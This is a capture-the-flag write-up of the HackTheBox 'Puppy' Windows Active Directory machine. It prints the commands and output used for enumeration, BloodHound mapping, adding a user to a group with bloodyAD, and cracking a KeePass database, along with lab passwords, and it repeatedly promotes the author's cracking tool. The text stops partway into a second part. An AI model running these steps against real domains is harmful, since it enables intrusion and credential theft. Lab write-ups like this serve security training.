HTB Puppy - Windows (Medium)
Internal AD PenTest, identifying Network protocol and services, mapping AD with NetExec, BHCE, BloodHound.Py, and more for Users. PrivEsc with: NetExec, Impacket, and bloodyAD. DPAPI and DCSync abuse.
From HTB: -
Internal Active Directory PenTest, identifying Network protocol and services, mapping AD with NetExec, BHCE, BloodHound.Py, and more for Users initial access.
PrivEsc with pivot around from one credentials to another elevating: NetExec, Impacket, and bloodyAD. For final we’re gonna abusing DPAPI and DCSync Attack to gain Administrator NTLM hash.
The reason I create this Write-up is no other than to introducing Jennifer, the most advanced .kdbx password recovery software.
Network Enumeration and Port Discovery
┌──(kali㉿kali)-[~]
└─$ ping -c2 10.10.11.70
PING 10.10.11.70 (10.10.11.70) 56(84) bytes of data.
64 bytes from 10.10.11.70: icmp_seq=1 ttl=127 time=265 ms
64 bytes from 10.10.11.70: icmp_seq=2 ttl=127 time=265 ms
--- 10.10.11.70 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 265.071/265.274/265.478/0.203 msNmap Scanning:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p- --min-rate 8000 10.10.11.70 -oA nmap/nmapscan
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025 UTC
Nmap scan report for dc.puppy.htb (10.10.11.70)
Host is up (0.29s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3260/tcp open iscsi
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
9389/tcp open adws
49664/tcp open unknown
49669/tcp open unknown
49674/tcp open unknown
49689/tcp open unknown
50937/tcp open unknown
50968/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in seconds
┌──(kali㉿kali)-[~]
└─$Deeper:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p53,88,111,135,139,389,445,464,593,636,3260-3269,9389 -F -sC -sV 10.10.11.70 -A -oA nmap/nmapscan-port
Starting Nmap 7.95 ( https://nmap.org ) at 2025 UTC
You cannot use -F (fast scan) with -p (explicit port selection) but see --top-ports and --port-ratio to fast scan a range of ports
QUITTING! ┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p53,88,111,135,139,389,445,464,593,636,3260-3269,9389 -sC -sV 10.10.11.70 -A -oA nmap/nmapscan-port
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for dc.puppy.htb (10.10.11.70)
Host is up (0.24s latency).
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-20 15:33:27Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3260/tcp open iscsi?
3261/tcp filtered winshadow
3262/tcp filtered necp
3263/tcp filtered ecolor-imager
3264/tcp filtered ccmail
3265/tcp filtered altav-tunnel
3266/tcp filtered ns-cfg-server
3267/tcp filtered ibm-dial-out
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 241.49 ms 10.10.14.1
2 241.54 ms dc.puppy.htb (10.10.11.70)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in secondsGreat, we now get a domain
puppy.htb dc.puppy.htb DCI might add DC also. There’s Time Skew tho.
We might just place our-self into Active Directory right now, HackTheBox gave us a credentials to begin with.
SMBMap and NetExec Validation
┌──(root㉿kali)-[/]
└─# nxc smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] Error checking if user is admin on 10.10.11.70: The NETBIOS connection with the remote host timed out.
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025! For now I might run it again and listing down users command, If can’t we’re going to use Kerbrute for enumeration.
NetExec Adcanced:
┌──(root㉿kali)-[/]
└─# nxc smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!' --users --shares --rid-brute -X '$PSVersionTable'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
SMB 10.10.11.70 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.70 445 DC Administrator 2025-02-19 19:33:28 0 Built-in account for administering the computer/domain
SMB 10.10.11.70 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.70 445 DC krbtgt 2025-02-19 11:46:15 0 Key Distribution Center Service Account
SMB 10.10.11.70 445 DC levi.james 2025-02-19 12:10:56 0
SMB 10.10.11.70 445 DC ant.edwards 2025-02-19 12:13:14 0
SMB 10.10.11.70 445 DC adam.silver 2025-08-20 15:34:29 0
SMB 10.10.11.70 445 DC jamie.williams 2025-02-19 12:17:26 0
SMB 10.10.11.70 445 DC steph.cooper 2025-02-19 12:21:00 0
SMB 10.10.11.70 445 DC steph.cooper_adm 2025-03-08 15:50:40 0
SMB 10.10.11.70 445 DC [*] Enumerated 9 local users: PUPPY
SMB 10.10.11.70 445 DC 498: PUPPY\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 500: PUPPY\Administrator (SidTypeUser)
SMB 10.10.11.70 445 DC 501: PUPPY\Guest (SidTypeUser)
SMB 10.10.11.70 445 DC 502: PUPPY\krbtgt (SidTypeUser)
SMB 10.10.11.70 445 DC 512: PUPPY\Domain Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 513: PUPPY\Domain Users (SidTypeGroup)
SMB 10.10.11.70 445 DC 514: PUPPY\Domain Guests (SidTypeGroup)
SMB 10.10.11.70 445 DC 515: PUPPY\Domain Computers (SidTypeGroup)
SMB 10.10.11.70 445 DC 516: PUPPY\Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 517: PUPPY\Cert Publishers (SidTypeAlias)
SMB 10.10.11.70 445 DC 518: PUPPY\Schema Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 519: PUPPY\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 520: PUPPY\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.70 445 DC 521: PUPPY\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 522: PUPPY\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 525: PUPPY\Protected Users (SidTypeGroup)
SMB 10.10.11.70 445 DC 526: PUPPY\Key Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 527: PUPPY\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 553: PUPPY\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.70 445 DC 571: PUPPY\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.70 445 DC 572: PUPPY\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.70 445 DC 1000: PUPPY\DC$ (SidTypeUser)
SMB 10.10.11.70 445 DC 1101: PUPPY\DnsAdmins (SidTypeAlias)
SMB 10.10.11.70 445 DC 1102: PUPPY\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.70 445 DC 1103: PUPPY\levi.james (SidTypeUser)
SMB 10.10.11.70 445 DC 1104: PUPPY\ant.edwards (SidTypeUser)
SMB 10.10.11.70 445 DC 1105: PUPPY\adam.silver (SidTypeUser)
SMB 10.10.11.70 445 DC 1106: PUPPY\jamie.williams (SidTypeUser)
SMB 10.10.11.70 445 DC 1107: PUPPY\steph.cooper (SidTypeUser)
SMB 10.10.11.70 445 DC 1108: PUPPY\HR (SidTypeGroup)
SMB 10.10.11.70 445 DC 1109: PUPPY\SENIOR DEVS (SidTypeGroup)
SMB 10.10.11.70 445 DC 1111: PUPPY\steph.cooper_adm (SidTypeUser)
SMB 10.10.11.70 445 DC 1112: PUPPY\Access-Denied Assistance Users (SidTypeAlias)
SMB 10.10.11.70 445 DC 1113: PUPPY\DEVELOPERS (SidTypeGroup)┌──(root㉿kali)-[/]
└─# nxc smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!' --users --shares --rid-brute --disks -X '$PSVersionTable'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
SMB 10.10.11.70 445 DC [-] Failed to enumerate disks: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.10.11.70 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.70 445 DC Administrator 2025-02-19 19:33:28 0 Built-in account for administering the computer/domain
SMB 10.10.11.70 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.70 445 DC krbtgt 2025-02-19 11:46:15 0 Key Distribution Center Service Account
SMB 10.10.11.70 445 DC levi.james 2025-02-19 12:10:56 0
SMB 10.10.11.70 445 DC ant.edwards 2025-02-19 12:13:14 0
SMB 10.10.11.70 445 DC adam.silver 2025-08-20 15:34:29 0
SMB 10.10.11.70 445 DC jamie.williams 2025-02-19 12:17:26 0
SMB 10.10.11.70 445 DC steph.cooper 2025-02-19 12:21:00 0
SMB 10.10.11.70 445 DC steph.cooper_adm 2025-03-08 15:50:40 0
SMB 10.10.11.70 445 DC [*] Enumerated 9 local users: PUPPY
SMB 10.10.11.70 445 DC 498: PUPPY\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 500: PUPPY\Administrator (SidTypeUser)
SMB 10.10.11.70 445 DC 501: PUPPY\Guest (SidTypeUser)
SMB 10.10.11.70 445 DC 502: PUPPY\krbtgt (SidTypeUser)
SMB 10.10.11.70 445 DC 512: PUPPY\Domain Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 513: PUPPY\Domain Users (SidTypeGroup)
SMB 10.10.11.70 445 DC 514: PUPPY\Domain Guests (SidTypeGroup)
SMB 10.10.11.70 445 DC 515: PUPPY\Domain Computers (SidTypeGroup)
SMB 10.10.11.70 445 DC 516: PUPPY\Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 517: PUPPY\Cert Publishers (SidTypeAlias)
SMB 10.10.11.70 445 DC 518: PUPPY\Schema Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 519: PUPPY\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 520: PUPPY\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.70 445 DC 521: PUPPY\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 522: PUPPY\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.70 445 DC 525: PUPPY\Protected Users (SidTypeGroup)
SMB 10.10.11.70 445 DC 526: PUPPY\Key Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 527: PUPPY\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.70 445 DC 553: PUPPY\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.70 445 DC 571: PUPPY\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.70 445 DC 572: PUPPY\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.70 445 DC 1000: PUPPY\DC$ (SidTypeUser)
SMB 10.10.11.70 445 DC 1101: PUPPY\DnsAdmins (SidTypeAlias)
SMB 10.10.11.70 445 DC 1102: PUPPY\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.70 445 DC 1103: PUPPY\levi.james (SidTypeUser)
SMB 10.10.11.70 445 DC 1104: PUPPY\ant.edwards (SidTypeUser)
SMB 10.10.11.70 445 DC 1105: PUPPY\adam.silver (SidTypeUser)
SMB 10.10.11.70 445 DC 1106: PUPPY\jamie.williams (SidTypeUser)
SMB 10.10.11.70 445 DC 1107: PUPPY\steph.cooper (SidTypeUser)
SMB 10.10.11.70 445 DC 1108: PUPPY\HR (SidTypeGroup)
SMB 10.10.11.70 445 DC 1109: PUPPY\SENIOR DEVS (SidTypeGroup)
SMB 10.10.11.70 445 DC 1111: PUPPY\steph.cooper_adm (SidTypeUser)
SMB 10.10.11.70 445 DC 1112: PUPPY\Access-Denied Assistance Users (SidTypeAlias)
SMB 10.10.11.70 445 DC 1113: PUPPY\DEVELOPERS (SidTypeGroup)List of Users:
Administrator
Guest
krbtgt
levi.james
ant.edwards
adam.silver
jamie.williams
steph.cooper
steph.cooper_adm We can confirm the users also by other protocols, now I’m using RPCClient:
┌──(root㉿kali)-[/]
└─# rpcclient 10.10.11.70 -U levi.james
Password for [WORKGROUP\levi.james]:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[levi.james] rid:[0x44f]
user:[ant.edwards] rid:[0x450]
user:[adam.silver] rid:[0x451]
user:[jamie.williams] rid:[0x452]
user:[steph.cooper] rid:[0x453]
user:[steph.cooper_adm] rid:[0x457]
rpcclient $> ^CSMBMap enumeration access:
[+] IP: 10.10.11.70:445 Name: dc.puppy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV NO ACCESS DEV-SHARE for PUPPY-DEVS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share

[-] Closing connections.. [\] Closing connections.. [|] Closing connections.. [/] Closing connections.. [-] Closing connections.. [*] Closed 1 connections Active Directory BloodHound
Well, we might run BloodHound-Python-CE or NetExec again
┌──(kali㉿kali)-[~]
└─$ sudo bloodhound-ce-python -u 'levi.james' -p 'KingofAkron2025!' -d puppy.htb -ns 10.10.11.70 -c All --zip
[sudo] password for kali:
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.puppy.htb
. . .[SNIP]. . .Aww Jeez, Time skew affect now&YE@T#T@YT#Y@
No biggie, we create a new one
┌──(kali㉿kali)-[~]
└─$ sudo faketime "$(ntpdate -q 10.10.11.70 | cut -d ' ' -f 1,2)" bloodhound-ce-python -u 'levi.james' -p 'KingofAkron2025!' -d puppy.htb -ns 10.10.11.70 -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 10 users
INFO: Found 56 groups
INFO: Found 3 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.PUPPY.HTB
INFO: Done in 00M 46S
INFO: Compressing output into 20250820154753_bloodhound.zip
┌──(kali㉿kali)-[~]
└─$ Oww, would you look at that.

bloodyAD for Privilege Abuse
┌──(kali㉿kali)-[~]
└─$ sudo faketime "$(ntpdate -q 10.10.11.70 | cut -d ' ' -f 1,2)" bloodyAD --host '10.10.11.70' -d 'dc.puppy.htb' -u 'levi.james' -p 'KingofAkron2025!' add groupMember DEVELOPERS levi.james
[+] levi.james added to DEVELOPERS
┌──(kali㉿kali)-[~]
└─$Cracking .kdbx password with Jennifer
Hi guys if you’re watching this write-up the reason I make puppy.htb is because I wanted to introduce you to Jennifer.
The most Advanced Password recover for .kdbx all version. Try and you’ll like em. Yep, once again, the reason I create this Write-up is no other than to introducing Jennifer, the most advanced .kdbx password recovery software.
KDBX3 and KDBX4 Cracker with Jennifer: Part 1
Heyo amazing people, this is the pt. 2 of Jennifer, the most advanced .kdbx password cracking software.
┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.11.70/DEV -U levi.james
Password for [WORKGROUP\levi.james]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sun Mar 23 07:07:57 2025
.. D 0 Sat Mar 8 16:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 07:09:12 2025
Projects D 0 Sat Mar 8 16:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 02:25:46 2025
5080575 blocks of size 4096. 1604511 blocks available
smb: \>smb: \> lcd /tmp
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (2.7 KiloBytes/sec) (average 2.7 KiloBytes/sec)
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (2.5 KiloBytes/sec) (average 2.6 KiloBytes/sec)
smb: \> exitMeanwhile:
┌──(kali㉿kali)-[~]
└─$ sudo mv /tmp/recovery.kdbx ~/Documents/xxx/xxx/
[sudo] password for kali: ┌──(kali㉿kali)-[~]
└─$ sudo jennifer recovery.kdbx /usr/share/wordlists/rockyou.txt
⠀⣀⣀⣀⣀⣀⣀⡀⢰⠆⠂⠄⡀⠀⠀⠀⠀⠀⠀
⠁⠀⠀⠀⠀⠀⠈⢀⢠⠴⠒⢿⣉⣦⣱⡇⣧⢼⣯⣿⠲⣥⣀⡀⠁⠠⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⡀⢎⠰⣈⣵⣾⣿⣿⣿⣿⣿⣿⣿⣷⣿⣷⣯⡴⢆⡤⠀⡄⠀⠀
⠀⠀⠀⠀⡀⢆⠱⣨⣶⠿⣿⠟⠋⣿⣿⣿⣿⣿⣿⣯⠛⠿⣿⣿⣷⣒⣩⠄⠀⠀
⠀⠀⠐⠊⡴⢬⡾⠛⠁⠀⣿⣷⣼⣿⣿⣿⣿⣿⣿⣿⠀⠀⢈⠛⣻⡶⠶⠗⠂⠀
⠀⠀⠐⢀⣴⠛⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⠃⠀⡠⢀⣴⡿⠉⠡⠀⠀⠀
⠀⠈⠀⠺⠕⠒⠂⠀⡀⠀⠀⠈⠙⠛⠻⠛⡛⠋⠀⠀⣠⣶⣿⠿⡣⠐⠀⠀⠀⠀
⠃⢀⠀⠀⠀⠀⠀⠀⠐⠀⠠⢠⡴⢦⣤⣄⣶⡶⣾⢿⠛⠟⠂⠓⠀⠀⠀⠀⠀⠀
⠀⠀⠈⠐⠀⠄⢀⠀⠀⠀⠒⠁⠊⠉⡇⢛⠾⠑⠁⠉⠀⠀⠠⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠁⠀⠀⠀⠀⠀⠀⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⢀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡀⠀
⠀⠀⠐⠀⢀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠂
Jennifer: KeePass Password Cracker v1.0
Current User: @byt3n33dl3
[+] KeePass database detected (version 4)
[+] Using AES-KDF key derivation
[+] Starting password cracking with 14344392 passwords
[+] Progress: 100/14344392 (0.00%) - 2 p/s - ETA: 83d 0h 15m 46s
[+] Password found: liverpoolGreat, Jennifer have crack the .kdbx password, we got:
liverpoolWe can now open that .kdbx file via keepassxc, then you will get a bunch of password, great now we can password spray back with NetExec or BlackMarlinExec:
HJKL2025!
Antman2025!
JamieLove2025!
ILY2025!
Steve2025!5.5 Cracking .kdbx password with Jennifer (Part 2)
It’s been 1 mos since I mark this writeups “to-be-continued“ due to HackTheBox policies,
In the mean time thc-jennifer we’re also updated, having a better:
CLI experiences
Wiki
Package and Installation processes
and more
Jennifer now is on still on version 1, but elevate to 1.1.15, check-out:
We’re going to use Jennifer once more on the latest .kdbx that we have, shoul’ve been the same out-put, I just wanted to show the update:
Install and Config:
┌──(kali㉿kali)-[~]
└─$ cd thc-jennifer
┌──(kali㉿kali)-[~]
└─$ sudo make
gcc -Wall -Wextra -O2 -pthread -c jennifer.c
gcc -Wall -Wextra -O2 -pthread -o jennifer jennifer.o -lcrypto
┌──(kali㉿kali)-[~]
└─$ sudo make install
mkdir -p /usr/local/bin
mkdir -p /usr/local/share/jennifer/src
cp jennifer /usr/local/bin/
cp src/wordlists.txt /usr/local/share/jennifer/src/
┌──(kali㉿kali)-[~]
└─$Recovery processes:
┌──(kali㉿kali)-[~]
└─$ sudo jennifer recovery.kdbx /usr/share/wordlists/rockyou.txt
__ _______ .__ __. .__ __. __ _______ _______ .______
| | | ____|| \ | | | \ | | | | | ____|| ____|| _ \
| | | |__ | \| | | \| | | | | |__ | |__ | |_) |
.--. | | | __| | . ` | | . ` | | | | __| | __| | /
| `--’ | | |____ | |\ | | |\ | | | | | | |____ | |\ \----.
\______/ |_______||__| \__| |__| \__| |__| |__| |_______|| _| `._____|
